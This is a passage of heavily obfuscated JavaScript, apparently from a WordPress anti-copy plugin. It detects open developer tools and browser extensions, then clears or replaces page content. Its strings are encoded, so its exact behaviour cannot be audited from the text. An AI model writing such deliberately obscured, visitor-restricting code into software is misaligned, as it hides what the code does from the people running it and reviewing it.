_0x8968b3={'vOawx':_0x324d44(0x1235,0xbf6,0x12c4,0x126b,'yjAT')+_0x2c4b10(0xa49,0x668,0x56c,0x977,'*B2s')+'1','sVVfk':_0x324d44(0x576,0xcfb,0xa85,0xc41,'g6[M')+_0x290148(0x49d,0x612,'nSq1',0x24b,0x200)+_0x2c4b10(0xb55,0xa32,0x864,0x10be,'$Grl')+_0x4870be('z$RJ',0x18d7,0x13c6,0x11de,0xe53)+_0x4e9bad('8[vh',-0x282,-0x14b,0x8ec,0x41b)+_0x324d44(0x3d2,0x5a9,0x5c2,0xb2b,'wHy(')+'s','wWTXb':_0x2c4b10(0x101d,0x16f9,0x12d7,0x15de,'etmz'),'UGBty':function(_0x8eb7f,_0x1813c8){return _0x8eb7f(_0x1813c8);},'qiLaZ':_0x290148(0x599,0xa90,'udv(',0x102f,0xda6),'WhghW':function(_0x152b31,_0x483f20){return _0x152b31+_0x483f20;},'rorUV':_0x4e9bad('uOXl',0x5f8,0xab8,0x79b,0xc8a)+_0x2c4b10(0xcd1,0xaf0,0x73f,0x99f,'yjAT')+_0x2c4b10(0x586,0x158,0x760,0x573,'uOXl')+_0x324d44(0xa06,0xaac,0x8cd,0x5c8,'6S$%')+_0x2c4b10(0x458,-0x1c3,0x6d9,0x73,'uOXl')+_0x324d44(0xac,0x4f0,0x44b,0xb63,'6S$%')+'\x20','gzUvl':_0x2c4b10(0x89c,0x23a,0xb6d,0xdc5,')MyP')+_0x324d44(0xf65,0x896,0x2d8,0xa56,'NiyB')+_0x290148(0x3c5,0x19a,'udv(',-0xaf,-0x4d3)+_0x2c4b10(0x530,0x382,0x115,0x92c,'7kW!')+_0x4e9bad('g[J3',0x42b,0xbee,0x8fe,0xb28)+_0x2c4b10(0xed3,0x8ad,0x1116,0x86f,'esKD')+_0x4870be('TKEH',-0xbb,0xa5,0x5aa,0x15f)+_0x4870be('8[vh',0x108c,0x1886,0x111a,0x15d6)+_0x324d44(0xc07,0xb15,0x3ec,0xaad,'nex$')+_0x324d44(0xded,0x9ac,0x35f,0x8ec,'1uf#')+_0x324d44(-0x28b,0x1b2,-0x1a2,0x46,'$y*N')+_0x324d44(0x3b7,0x43a,0x125,0x147,'WA6z')+_0x290148(0x232,0x828,'Ng2*',0xaa,0x60e)+_0x290148(0xae5,0xe39,'EvFV',0xff5,0x1534)+_0x4870be('udv(',0xc77,0xf8e,0x87a,0x50c)+_0x324d44(0x6f4,0x162,0x4d7,-0x2d6,'vu%V')+_0x290148(0x67d,0x85e,'EvFV',0x78d,0x1bd)+_0x4e9bad('CrZn',0x709,0xe0a,0xf03,0xa23)+_0x4e9bad('Zl@y',0xac4,0x917,0x21c,0x371)+_0x290148(0xac8,0x3aa,'8[vh',0xa4d,0x7f6)+_0x4870be('Zl@y',0x587,0xd58,0x903,0x50c)+_0x324d44(0x8c8,0xd88,0x1277,0xdfd,'lsS[')+_0x2c4b10(0xe8a,0x15e1,0x1627,0x11b7,'uOXl')+_0x4e9bad('NiyB',0x310,-0x4c8,0x848,0xf3)+_0x290148(0x456,0x75f,'an]A',0x81a,0xc9d)+_0x4870be('TKEH',0xf7b,0x149a,0xfe0,0x9bf)+_0x324d44(0x342,0x64f,0xdda,0x697,'q^8T')+_0x2c4b10(0x9c0,0x91f,0xf82,0x896,'BFf#')+_0x4870be('WA6z',0x8c0,0x73d,0xc52,0x640)+_0x4870be('9@B&',0xd11,0x13da,0x1282,0xee1)+_0x324d44(0xe67,0xd93,0x792,0xf7b,'nSq1')+_0x4e9bad('EvFV',0x6dc,0x13ce,0x6a6,0xd90)+_0x2c4b10(0xb69,0xdd7,0xd04,0x11f2,'EvFV'),'fzQQp':function(_0x3cb95b,_0xf05dc6,_0xcb8f30){return _0x3cb95b(_0xf05dc6,_0xcb8f30);},'hsZNS':_0x4e9bad('6S$%',0x884,0xc99,0x79d,0x80f)+_0x290148(0x94f,0xcae,'Tw87',0x646,0x1237),'UUypO':_0x290148(-0x3da,0x156,'7kW!',0x500,-0x3a0)+_0x4e9bad('EvFV',-0x1f5,0x991,-0xe0,0x3a8)+_0x290148(-0x1e4,0x52,'#cC$',0x693,-0x11c)+'ll','YmKuq':function(_0x3fadbb,_0xe4e49a){return _0x3fadbb(_0xe4e49a);},'oMokB':_0x4870be('BFf#',0x3b2,-0x3d,0x622,0x4f2)+_0x4e9bad('lKOa',0x10f4,0xd43,0x118b,0xc33)+_0x4e9bad('yjAT',0xe1b,0x8a3,0x45c,0x978)+_0x4e9bad('BFf#',0xe0,0x96b,0x67f,0x579)+_0x324d44(0xb96,0xfac,0x13de,0x12bf,'H^Ge')+_0x4870be('lsS[',0x189c,0x16ea,0x11af,0xdad)+_0x4870be('Tw87',0x15ee,0xaac,0xf52,0xcdb)+_0x324d44(0xab9,0x71d,0x32e,0x2,'z$RJ')+_0x2c4b10(0x1041,0x15d6,0xcf6,0x174a,'#cC$')+_0x4e9bad(')MyP',0x821,0x6f2,0x801,0xd2e)+_0x290148(0xa2f,0xd40,'EX#R',0x11e3,0xfd0)+_0x324d44(0x79e,0x182,0x8b0,-0x612,'H^Ge')+_0x290148(0xf75,0xd12,'lsS[',0x742,0x1010)+_0x4870be('lsS[',0xb28,0x783,0xd1b,0xcca)+_0x324d44(0x76d,0x5bc,0x1ad,0x37e,'p]kc')};function _0x4e9bad(_0x2b6201,_0x844983,_0x5c0e55,_0x4a7419,_0x6d1438){return _0x2b6125(_0x2b6201,_0x844983-0x17c,_0x5c0e55-0x13b,_0x6d1438- -0x2b,_0x6d1438-0x7f);}var _0xeb25=_0x8968b3[_0x2c4b10(0x68b,0x2ff,0x275,0xcc9,'$Grl')][_0x2c4b10(0x9f6,0x6fd,0x5cd,0x563,'g6[M')]('|');function _0x4870be(_0x312a98,_0x4d9464,_0x47af61,_0x2de6a0,_0x365dbc){return _0x4695c4(_0x312a98-0xea,_0x2de6a0-0x613,_0x47af61-0x107,_0x312a98,_0x365dbc-0x44);}var _0x391fd6=-0xe87+-0x3d+0x14*0xbd;while(!![]){switch(_0xeb25[_0x391fd6++]){case'0':localStorage[_0x324d44(-0x55,0x280,0xb6,0x889,'g[J3')+'em'](_0x8968b3[_0x290148(-0x151,0x3e2,'nex$',0x27c,-0x4e)],_0x8968b3[_0x2c4b10(0x64c,0x4e0,0x72c,0x937,'CrZn')]);continue;case'1':_0x8968b3[_0x290148(0x862,0x8fc,'#cC$',0x6e9,0xe66)](jQuery,_0x8968b3[_0x4e9bad('$Grl',0x7c2,0x97e,0xca8,0x981)])[_0x4870be('q^8T',0xd6c,0x81d,0x63b,0xac6)+'d'](_0x8968b3[_0x324d44(0xb39,0x5b0,-0xe5,0x3d9,'an]A')](_0x8968b3[_0x324d44(0x1d1,0x3e1,-0x2d4,-0x265,'BFf#')](_0x8968b3[_0x4e9bad('8[vh',0xaf2,-0x132,0xae3,0x522)],_0x4ed6ac),_0x8968b3[_0x4e9bad('7a]M',0x624,0x285,0x876,0x4d6)]));continue;case'2':_0x8968b3[_0x2c4b10(0xad7,0xf13,0x969,0x647,'$Grl')](jQuery,_0x8968b3[_0x4e9bad('Cwlm',0x4a4,0x56c,0xe2a,0x969)])[_0x290148(0x3a2,0x265,'#cC$',0x785,0x655)]();continue;case'3':_0x8968b3[_0x290148(-0x12c,0x16e,'7UlI',0x671,-0x604)](wccp_pro_log_to_console_if_allowed,_0x8968b3[_0x4e9bad('1uf#',0x1250,0xa89,0xcb7,0xd98)],_0x8968b3[_0x4e9bad('#cC$',0x11cf,0x84c,0x804,0xc3a)]);continue;case'4':_0x8968b3[_0x2c4b10(0x885,0xbdd,0x6df,0x1028,'oG7K')](clearInterval,devtools_isOpen_checker);continue;case'5':var _0x4ed6ac=_0x8968b3[_0x324d44(0x6a9,0xa5f,0x9f1,0xeba,'nex$')];continue;}break;}}function clear_body_at_all_for_extentions(){var _0x13cd96={'nSPcn':function(_0x368e8c,_0x283b78){return _0x368e8c(_0x283b78);},'XgbXk':function(_0xd1e3ea,_0x5ec624){return _0xd1e3ea(_0x5ec624);},'xnusW':_0x5ef62f(0x75b,'uSKg',0x113,0x425,-0x23a),'XtLVm':_0x5ef62f(0x569,'Zl@y',0x828,0x452,0x1d8)+_0x1203b1(0x63e,'an]A',0xec3,0x1067,0xaaf)+_0x1203b1(0x14d4,'$y*N',0xbb6,0x6de,0xdff)+_0x5527b8(0x699,0xb6b,0xda1,0x6ed,'*B2s')+_0x3ef599(0x2ce,0x316,0xf6e,0x93f,'etmz')+_0x2cd7c0(0x13e8,0xb9f,'*B2s',0xce4,0x118d)+_0x5ef62f(0x7d9,'vu%V',-0x3,0x6fd,0xe32)+_0x5ef62f(0x1e7,'uSKg',-0x239,0x321,0x378)+_0x2cd7c0(0x4cc,0x5ce,'yjAT',0x281,0x2af)+_0x5527b8(0x78c,0xca9,0xccb,0xfaf,'vq)&')+_0x1203b1(-0x158,'nex$',0x7b6,0x250,0x391)+_0x3ef599(0x2c5,-0x1da,-0x7f,0x516,'nSq1')+_0x2cd7c0(0xa9a,0x98d,'Tw87',0x4f2,-0x103)+_0x2cd7c0(0x93d,0x2b4,'*B2s',0x396,0x3d0)+_0x1203b1(0x5fc,'Cwlm',0xa09,0x710,0x973),'UoOZF':function(_0x4d5caa,_0x2bc071){return _0x4d5caa+_0x2bc071;},'cTUsN':function(_0x23a9d3,_0x903a2e){return _0x23a9d3+_0x903a2e;},'HZCWA':_0x3ef599(-0x706,-0x4af,-0x393,0x96,'H^Ge')+_0x5ef62f(0xf10,'CrZn',0x144b,0xdbf,0xe89)+_0x3ef599(0x902,0x957,0x5ce,0x41d,'BFf#')+_0x1203b1(0x150f,'lsS[',0x12b3,0x97a,0xfaa)+_0x5ef62f(0x97f,'TKEH',0x3b2,0x840,0x352)+_0x5527b8(0xc45,0x2b6,0x5f1,-0x14a,'Tw87')+'\x20','LGZEQ':_0x3ef599(-0x216,0x5c9,0x84a,0x4f7,'an]A')+_0x5ef62f(0x11d2,'EX#R',0xc90,0xe3c,0x8c1)+_0x5527b8(0x7d4,-0x1bd,0x288,0x214,'nex$')+_0x5527b8(0xa83,0x91a,0xcc4,0x1217,'wHy(')+_0x5527b8(0xf89,0xa16,0x99b,0x695,'Zl@y')+_0x5527b8(0x2ea,0x152,0x4c8,-0xde,'WA6z')+_0x1203b1(0xda,'1uf#',0x971,-0x80,0x52f)+_0x1203b1(0x1354,'UUbr',0xe85,0x6df,0xe68)+_0x3ef599(0x292,0x3ff,0xc82,0x94b,'nex$')+_0x5527b8(0xb71,0x6f5,0x431,0x8e4,'uOXl')+_0x1203b1(0xa18,'UUbr',0x23a,0xf5,0x85d)+_0x1203b1(0x732,'Z3Dp',0xf09,0xf66,0x9f4)+_0x2cd7c0(0xe63,0xb34,'g6[M',0xa39,0x8df)+_0x5527b8(0x9da,0x3dd,0xb19,0x8d5,'esKD')+_0x3ef599(0x7ff,0x50d,0x282,0x81b,'8[vh')+_0x5527b8(0x598,0xd7d,0x76d,0xaa5,'p]kc')+_0x5ef62f(0x681,'an]A',0x2ce,0x36b,0x1d3)+_0x2cd7c0(0x4e3,0x4f9,'p]kc',0x776,0x9b2)+_0x5527b8(0xd20,0xe7b,0x75f,0x70e,'udv(')+_0x1203b1(0xf52,'TKEH',0x1414,0xb7f,0x11ed)+_0x2cd7c0(0xae7,0x640,'Tw87',0xb45,0xcda)+_0x1203b1(0xadf,'CrZn',0xe6b,0xd09,0x11bf)+_0x3ef599(0x65d,-0x39e,-0x434,-0xd4,'an]A')+_0x3ef599(0x1081,0xa3c,0x12ca,0xcc7,'1uf#')+_0x5527b8(0x811,0x8d3,0x3f7,-0x31e,'p]kc')+_0x5ef62f(0x648,'7kW!',-0x65a,-0x4,0x318)+_0x2cd7c0(-0x514,-0x566,'#cC$',0x1a9,0x7a4)+_0x5527b8(0x250,0x439,0x547,0x401,'yjAT')+_0x2cd7c0(0x116e,0x8bd,'$Grl',0xa0d,0xf36)+_0x1203b1(0x726,'7a]M',0xfd,0xaff,0x4af)+_0x3ef599(0xb97,0xb40,0x2aa,0x6d3,'#cC$')+_0x5ef62f(0x8fa,'H^Ge',0x4d2,0xac1,0xc44)+_0x5527b8(0xb3c,-0x269,0x44c,0xb59,'g6[M')+_0x1203b1(0x6a,'Tw87',0x917,0x645,0x395)+'>'};function _0x5527b8(_0x124c17,_0x42737c,_0x1457d0,_0x218cc4,_0x1a778e){return _0x4aaa91(_0x124c17-0x88,_0x42737c-0x88,_0x1457d0- -0x690,_0x1a778e,_0x1a778e-0x1a4);}function _0x2cd7c0(_0x40f30f,_0x48e152,_0xa6ea70,_0x58e2c9,_0x51e760){return _0x4695c4(_0x40f30f-0x10f,_0x58e2c9-0x15f,_0xa6ea70-0x1cb,_0xa6ea70,_0x51e760-0x68);}_0x13cd96[_0x5527b8(0x811,0x1e3,0x558,0x1f8,'8[vh')](clearInterval,remove_ext_code),_0x13cd96[_0x5ef62f(0x145f,'vq)&',0x1113,0xdc6,0xce8)](clearInterval,disable_ext_code);const _0x34c2d6=_0x13cd96[_0x2cd7c0(0x8e1,0x6f0,'1uf#',0x932,0x69d)](jQuery,_0x13cd96[_0x1203b1(0x5e0,'WA6z',0x806,0xc7,0x7b2)]);function _0x1203b1(_0xa3d04f,_0x16c7e4,_0xb4205b,_0x49c6b8,_0x152470){return _0x4695c4(_0xa3d04f-0xe3,_0x152470-0x467,_0xb4205b-0x1ac,_0x16c7e4,_0x152470-0x1cf);}_0x34c2d6[_0x3ef599(0x1a8,0x2c4,0x58d,0x561,'Tw87')]();function _0x5ef62f(_0x5cb2d4,_0x5d0140,_0x135d32,_0x28c3c9,_0x5df800){return _0x4aaa91(_0x5cb2d4-0x17,_0x5d0140-0x3c,_0x28c3c9- -0x601,_0x5d0140,_0x5df800-0xa7);}function _0x3ef599(_0x3c990e,_0x1fbd32,_0x12c8d2,_0x118b87,_0x5c9e67){return _0x2b6125(_0x5c9e67,_0x1fbd32-0x1e6,_0x12c8d2-0x78,_0x118b87- -0x53,_0x5c9e67-0x3e);}const _0x3244cf=_0x13cd96[_0x1203b1(0xc08,'EX#R',0xb1d,0x12ad,0xf91)];_0x34c2d6[_0x1203b1(0x159c,'uOXl',0x129c,0x1109,0x1195)+'d'](_0x13cd96[_0x3ef599(0x8f4,0x9f6,-0xa8,0x416,'#cC$')](_0x13cd96[_0x5527b8(0x77e,0x628,0x939,0xb17,'nex$')](_0x13cd96[_0x2cd7c0(0x8dc,0x5ec,'7a]M',0xc27,0x11f2)],_0x3244cf),_0x13cd96[_0x1203b1(0xb50,'q^8T',0x114e,0x937,0xadb)]));}jQuery(disable_ext_code);function disable_ext_code(){var _0x2fdf89={'sGxia':_0x473942(0xe3f,0x6fa,0x90e,'#cC$',0x6c4)+'ve','rYVYs':_0x473942(0x1489,0x15cd,0x1317,'7UlI',0x101b),'JAFRm':function(_0xd44dfe,_0x54e2bd){return _0xd44dfe==_0x54e2bd;},'FXKzn':function(_0xcce20f,_0x4e0f12){return _0xcce20f!==_0x4e0f12;},'aAVAz':_0x473942(0xdb6,0xda0,0xb5f,'1uf#',0xaaf),'HqpOm':function(_0x57eac5,_0x514022){return _0x57eac5+_0x514022;},'XsrVO':function(_0x1213ce,_0x383816){return _0x1213ce+_0x383816;},'xxFlk':function(_0x15eaf8,_0x264b00){return _0x15eaf8(_0x264b00);},'QdaVi':_0x48cca5(0xbff,0x1664,0x1203,0x1997,'nSq1'),'sSxnj':function(_0x558cba,_0xc8824b){return _0x558cba!=_0xc8824b;},'aMmmE':_0x48cca5(0x127d,0x1822,0x113b,0xc04,'wb*1')+_0x2822b8(0x1109,0x1312,0xe5f,'NiyB',0xfef),'gPgeF':function(_0x5158e8,_0x89e76a){return _0x5158e8!==_0x89e76a;},'IIipe':_0x4ecbd3('z$RJ',0x113b,0xafd,0xca7,0x7e1),'dkpdG':_0x4ecbd3('udv(',-0xc7,0x7d,0x1f3,0x4d4)+_0x2822b8(0xa59,0x852,0xc59,'esKD',0xd49)+_0x48cca5(0x1321,0xee4,0xd40,0xaff,'vu%V')+_0x473942(0x14d5,0x924,0x128b,'7a]M',0xf04)+_0x2822b8(0x4a5,0x3e6,0x622,'uOXl',0x741)+_0x48cca5(0xa85,0xc9e,0x60a,0xba8,'NiyB')+'km','qvvKO':_0x473942(0xb7f,0xea2,0x137b,'p]kc',0xeae)+_0x2822b8(0xd9f,0x111a,0xd8a,'6S$%',0x1486)+_0x2822b8(0x414,-0x56,0x60d,'UUbr',0x250)+'e','OQEqe':function(_0xf20e1e,_0x16adaf){return _0xf20e1e===_0x16adaf;},'gBYwc':_0x48cca5(0x85e,0x544,0xa47,0xbd9,')MyP'),'JSVSl':_0x4ecbd3('uOXl',0x1485,0x1086,0xdd6,0xec4),'GaluQ':function(_0x5e099a){return _0x5e099a();},'LTbiV':function(_0x7d06e6){return _0x7d06e6();},'xQDSG':_0x473942(0x1490,0x166c,0xd68,'7UlI',0x1185),'bvTrV':function(_0x5eccf3,_0x14c407){return _0x5eccf3(_0x14c407);},'xVnkB':_0x473942(0xe98,0x7df,0x12bd,'#cC$',0xb69)+_0x48cca5(0xbed,0xb37,0xf46,0xcfa,'EvFV')+'le','cGqlx':_0x473942(0xc16,0x1091,0x17c8,'6S$%',0x1371),'SRHyj':_0x48cca5(0xfb8,0xdb9,0x13db,0x1470,'vu%V'),'Ahyhp':_0x48cca5(-0x16d,0xc7f,0x639,0x716,'EvFV'),'XkjXL':function(_0xa4161a,_0x545a62,_0x24c2d9,_0x442561){return _0xa4161a(_0x545a62,_0x24c2d9,_0x442561);},'BmIVF':_0x4ecbd3('z$RJ',0x344,0x8b6,0xa2b,0xed5),'urCBW':_0x4ecbd3('g6[M',0x23f,0xa7c,0x8d2,0x79e),'wBAGF':function(_0x309506){return _0x309506();},'WpJJT':function(_0x2fd37c,_0x24e58a,_0x36ed1b){return _0x2fd37c(_0x24e58a,_0x36ed1b);},'TNhcx':_0x2822b8(0xb1e,0x9b9,0x73a,'wHy(',0x4a8)+_0x473942(0xcca,0x89e,-0x89,'UUbr',0x5af),'RFXiC':_0x2c9d1('wHy(',0xbc7,0x122b,0xcb2,0xb3d)+_0x473942(0x2da,0x4ca,0x597,'g[J3',0xa2f)+_0x473942(0x176a,0x10cb,0x10d5,'EvFV',0x10aa)+'e','uBZXC':function(_0x12b2fb,_0x1832db,_0x1959fb){return _0x12b2fb(_0x1832db,_0x1959fb);},'DSmZe':_0x2c9d1('UUbr',0x8fd,0xcf7,0x10f7,0xa5f)+_0x473942(0xa6b,0xd9b,0x1403,'(svR',0x10fd)+'u'};function _0x48cca5(_0x94d518,_0x3bf6b7,_0x4e887b,_0x4cf051,_0x58bc31){return _0x352721(_0x4e887b-0x6ec,_0x3bf6b7-0x8d,_0x4e887b-0x182,_0x58bc31,_0x58bc31-0x7a);}_0x2fdf89[_0x473942(0xf25,0x668,0xa3a,'EX#R',0x7d8)](wccp_pro_log_to_console_if_allowed,_0x2fdf89[_0x473942(0x29c,0x398,0x60d,'uOXl',0x719)],_0x2fdf89[_0x473942(0xd8e,0xaa0,0xdca,'wHy(',0x740)]);function _0x473942(_0x2cc746,_0x15e0b0,_0x704843,_0x5cd88f,_0x5263c1){return _0xfc2a8b(_0x2cc746-0x53,_0x5cd88f,_0x704843-0xed,_0x5263c1-0x75f,_0x5263c1-0x1ea);}function _0x4ecbd3(_0x97d6e5,_0xc85a03,_0x42c72d,_0x33d678,_0x125bfe){return _0x352721(_0x33d678-0x205,_0xc85a03-0x167,_0x42c72d-0xb6,_0x97d6e5,_0x125bfe-0x139);}let _0x19afd6='';_0x2fdf89[_0x48cca5(0x532,0x762,0x91a,0x512,'esKD')](setTimeout,()=>{function _0x2eed07(_0x24084a,_0x1a5572,_0x49da2d,_0x52ac69,_0x49e0a2){return _0x4ecbd3(_0x49e0a2,_0x1a5572-0x83,_0x49da2d-0x1be,_0x52ac69-0x429,_0x49e0a2-0x1f);}function _0x45fe02(_0x4e28c7,_0x246f8f,_0x58d73b,_0x2dc5ae,_0xe443b6){return _0x4ecbd3(_0x4e28c7,_0x246f8f-0x1e4,_0x58d73b-0x8,_0xe443b6- -0x44,_0xe443b6-0x181);}function _0x2896af(_0x5de924,_0x414cd8,_0x1a52ac,_0x3f57c3,_0x4c6414){return _0x48cca5(_0x5de924-0x7,_0x414cd8-0x2e,_0x5de924- -0x2c9,_0x3f57c3-0xd7,_0x3f57c3);}function _0x3cb4ed(_0x5919df,_0x122c91,_0x5a2608,_0x4d64b5,_0x1df7b5){return _0x48cca5(_0x5919df-0x88,_0x122c91-0x14,_0x1df7b5- -0x2d9,_0x4d64b5-0x146,_0x122c91);}var _0x1687ab={'ktzvU':_0x2fdf89[_0x2896af(0xe50,0x12eb,0xd0f,'vq)&',0x1103)],'jdmry':_0x2fdf89[_0x2896af(0x408,0xb27,0x88c,'7kW!',-0x1eb)],'USAyP':function(_0x3ef2c3,_0x3e7e91){function _0x19217b(_0x468f40,_0x193d38,_0x3198ae,_0x386b50,_0x1a558){return _0x45fe02(_0x1a558,_0x193d38-0xa5,_0x3198ae-0x1a1,_0x386b50-0x183,_0x193d38-0x48f);}return _0x2fdf89[_0x19217b(0xdbb,0xe02,0x1035,0x6e6,'8[vh')](_0x3ef2c3,_0x3e7e91);},'hAVVZ':function(_0x5364b8,_0x3f7674){function _0x393dc8(_0x104b3b,_0x31c28a,_0x1a1afc,_0x1954f3,_0x1f7b84){return _0x2896af(_0x1f7b84-0x2b4,_0x31c28a-0xf8,_0x1a1afc-0x115,_0x104b3b,_0x1f7b84-0xd8);}return _0x2fdf89[_0x393dc8('uSKg',0x249,0x6f0,0x405,0x8db)](_0x5364b8,_0x3f7674);},'rbxGW':_0x2fdf89[_0x45fe02('lKOa',0xcf9,0xbc1,0x8fc,0x7c0)],'GRJRf':function(_0x9bf27e,_0xaa26f4){function _0x5f0305(_0x18e8ed,_0xd59c71,_0x57ec5f,_0x38ce9f,_0x318c6e){return _0x45fe02(_0x38ce9f,_0xd59c71-0x10,_0x57ec5f-0x33,_0x38ce9f-0x1d4,_0x18e8ed-0x385);}return _0x2fdf89[_0x5f0305(0xbe3,0x58a,0x73d,'g6[M',0x9ec)](_0x9bf27e,_0xaa26f4);},'XKnjw':function(_0x25abfa,_0x428ed8){function _0x105652(_0x3a5e15,_0x34f919,_0x326dce,_0x35ea5f,_0x39ee92){return _0x2896af(_0x34f919-0x71,_0x34f919-0xb7,_0x326dce-0x11f,_0x35ea5f,_0x39ee92-0x83);}return _0x2fdf89[_0x105652(0xaca,0xd72,0x6e1,'lsS[',0xfb7)](_0x25abfa,_0x428ed8);},'DiEoH':function(_0x430ff0,_0x106e1b){function _0x39617d(_0x12c3d7,_0x20fe7f,_0x25a9ae,_0x70e486,_0x347909){return _0x2896af(_0x25a9ae-0x2be,_0x20fe7f-0x83,_0x25a9ae-0x1e6,_0x12c3d7,_0x347909-0x186);}return _0x2fdf89[_0x39617d('g6[M',0x9f1,0xb56,0xa80,0x91b)](_0x430ff0,_0x106e1b);},'oTRgP':_0x2fdf89[_0x2896af(0xaf3,0xcb7,0x77d,'lsS[',0xdbe)],'RUIkO':function(_0x54464a,_0x968ad9){function _0x45d80f(_0x13408e,_0x436925,_0x68c8d7,_0x46bdd7,_0xe148c5){return _0x5ee0b4(_0x436925-0x21b,_0x436925-0x17f,_0x68c8d7-0x1ba,_0x46bdd7-0x8,_0xe148c5);}return _0x2fdf89[_0x45d80f(0x16bc,0xf82,0x14d8,0xafd,'CrZn')](_0x54464a,_0x968ad9);},'bNNZh':_0x2fdf89[_0x5ee0b4(0x610,0x824,0x843,0x673,'EvFV')],'HMaAN':function(_0x3e6ce1,_0x421b65){function _0x3b2ba6(_0x5e8e42,_0x9c4d94,_0x1e9c9e,_0x12d695,_0x5799aa){return _0x45fe02(_0x5799aa,_0x9c4d94-0x169,_0x1e9c9e-0x1af,_0x12d695-0x19a,_0x9c4d94-0xf3);}return _0x2fdf89[_0x3b2ba6(0xe36,0xaf9,0xc7c,0xc78,'lsS[')](_0x3e6ce1,_0x421b65);},'Nivbu':_0x2fdf89[_0x5ee0b4(0xf1,0x252,-0x31f,-0x2e8,'z$RJ')],'ilUVZ':_0x2fdf89[_0x45fe02('$Grl',-0x19f,0x317,-0x639,0x107)],'MRVpi':_0x2fdf89[_0x2eed07(0xa7e,0xbfc,0x30b,0x530,'p]kc')],'rATdK':function(_0x1fcfaf,_0x72491a){function _0x1502bb(_0x5db48c,_0x42fa05,_0x3a88e5,_0x4c57e8,_0x516324){return _0x2eed07(_0x5db48c-0x4b,_0x42fa05-0x199,_0x3a88e5-0x12c,_0x516324-0xe4,_0x5db48c);}return _0x2fdf89[_0x1502bb('g8zd',0xa60,0xd0e,0x1511,0xdc5)](_0x1fcfaf,_0x72491a);},'INfLc':_0x2fdf89[_0x5ee0b4(0x5a7,0xba3,0x41e,0x164,'vu%V')],'ekIfm':_0x2fdf89[_0x5ee0b4(0x624,0x63b,0xcce,0xf0,'g6[M')],'vStzH':function(_0x2fb0f8){function _0x49ccaf(_0x2fd443,_0x492300,_0x5a336f,_0x3975b7,_0x342d27){return _0x2896af(_0x2fd443-0x1cb,_0x492300-0x155,_0x5a336f-0x15,_0x342d27,_0x342d27-0x65);}return _0x2fdf89[_0x49ccaf(0x12ec,0x1594,0x19b1,0x1018,'$y*N')](_0x2fb0f8);},'OWnzR':function(_0x46f94e){function _0x4bb373(_0x1678fc,_0x6d5fe1,_0x38661f,_0x3f8364,_0x50c78c){return _0x3cb4ed(_0x1678fc-0xb7,_0x6d5fe1,_0x38661f-0xf7,_0x3f8364-0x1b,_0x50c78c- -0x357);}return _0x2fdf89[_0x4bb373(0x6b8,'nex$',0x4e6,0x4bd,0x832)](_0x46f94e);}};function _0x5ee0b4(_0x32b101,_0x1315ad,_0x2ed473,_0xa0b524,_0x26a529){return _0x2c9d1(_0x26a529,_0x1315ad-0x3b,_0x2ed473-0x85,_0xa0b524-0x9e,_0x32b101-0x9d);}if(_0x2fdf89[_0x5ee0b4(0xcc1,0x704,0xcf7,0x76d,'1uf#')](_0x2fdf89[_0x3cb4ed(0x9be,'vq)&',0x244,0x263,0x809)],_0x2fdf89[_0x45fe02('1uf#',0x3a2,0xad6,0x83,0x390)]))_0x2fdf89[_0x3cb4ed(-0x63,'7a]M',0xcc9,0x3dc,0x697)](jQuery,_0x2fdf89[_0x2896af(0x734,0xd3,0xcdf,'esKD',0x1a5)])[_0x5ee0b4(0x3d1,-0x290,0x4f8,-0x383,'p]kc')](function(){function _0x502ecf(_0x227a9c,_0xde7c48,_0x200d86,_0xe3bcf8,_0x4fcb2a){return _0x2896af(_0xde7c48- -0xcf,_0xde7c48-0xc9,_0x200d86-0xb9,_0x227a9c,_0x4fcb2a-0x6e);}function _0x40edaf(_0x1c9201,_0x21b874,_0x4233ff,_0x29dd27,_0x1e43cc){return _0x5ee0b4(_0x1e43cc- -0x1aa,_0x21b874-0x117,_0x4233ff-0x102,_0x29dd27-0x139,_0x4233ff);}function _0x1d640c(_0x95acd7,_0x4d0f75,_0x32d487,_0x303502,_0x25c91c){return _0x2eed07(_0x95acd7-0x13e,_0x4d0f75-0x124,_0x32d487-0x19f,_0x25c91c- -0x1d0,_0x4d0f75);}function _0x3cd6fb(_0x2ff082,_0x1c40f7,_0x201bf0,_0x3e2bce,_0x1c32d7){return _0x3cb4ed(_0x2ff082-0xb7,_0x1c32d7,_0x201bf0-0x1b2,_0x3e2bce-0x11a,_0x2ff082- -0x3e1);}var _0x4401a3={'dEAmD':_0x1687ab[_0x1d640c(0x11fc,'H^Ge',0xd67,0x1012,0xbe6)],'Zgsjd':_0x1687ab[_0x28738f(0x5a3,0x941,'uSKg',0x6c3,0x690)],'XXeKd':function(_0x55e952,_0x88f676){function _0x12f583(_0x248dcc,_0x56ad8c,_0x449d2a,_0xae7059,_0xae1821){return _0x1d640c(_0x248dcc-0x161,_0x56ad8c,_0x449d2a-0x46,_0xae7059-0xd0,_0xae1821-0x133);}return _0x1687ab[_0x12f583(-0x4d,'7kW!',0xad0,0x9a8,0x69a)](_0x55e952,_0x88f676);}};function _0x28738f(_0x4d5221,_0x30406d,_0x529da2,_0x57a855,_0x49623f){return _0x5ee0b4(_0x4d5221-0x31e,_0x30406d-0x73,_0x529da2-0x16,_0x57a855-0x1f,_0x529da2);}if(_0x1687ab[_0x1d640c(0x681,'H^Ge',0x2fb,-0x42,0x333)](_0x1687ab[_0x502ecf('esKD',0x9b4,0xfe5,0x425,0xa16)],_0x1687ab[_0x3cd6fb(0x60,0x195,-0x1b0,0x276,'*B2s')])){if(_0x381902){var _0x85c4ed=_0x3e6fbd[_0x28738f(0x517,0x2ea,'H^Ge',0x5c6,0x445)](_0x13f437,arguments);return _0x241287=null,_0x85c4ed;}}else{_0x19afd6=_0x1687ab[_0x1d640c(0xaed,'vu%V',0x1271,0xec9,0xaf8)](_0x1687ab[_0x28738f(0x10ba,0x1018,'$y*N',0x945,0xc73)](_0x1687ab[_0x1d640c(0xd61,'1uf#',0x3db,0x87d,0xb32)](jQuery,this)[_0x28738f(0xe97,0x152d,'oG7K',0x12f8,0x9d3)](_0x1687ab[_0x40edaf(0xf65,0x237,'UUbr',0xf2e,0x969)]),'\x20'),_0x1687ab[_0x40edaf(0x5fa,0x47,'Ng2*',0x3e9,0x7e8)](jQuery,this)[_0x502ecf('g8zd',0x106b,0xd25,0x126c,0xf16)]('id'));if(_0x1687ab[_0x28738f(0x462,0x53d,'9@B&',-0x39,-0x1dd)](_0x19afd6,'')&&_0x1687ab[_0x3cd6fb(0xb68,0x1123,0x4c7,0x451,'UUbr')](typeof 